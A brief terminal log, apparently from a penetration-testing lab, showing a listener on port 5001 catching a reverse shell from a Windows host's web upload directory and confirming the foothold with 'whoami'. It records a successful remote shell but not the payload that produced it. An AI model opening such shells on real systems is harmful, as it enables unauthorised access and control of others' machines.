 Listening on 0.0.0.0 5001
Connection received on 10.10.110.3 26149
Microsoft Windows [Version 10.0.18363.900]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\discuss\ups>whoami
whoami
dante-ws01\gerald
C:\xampp\htdocs\discuss\ups>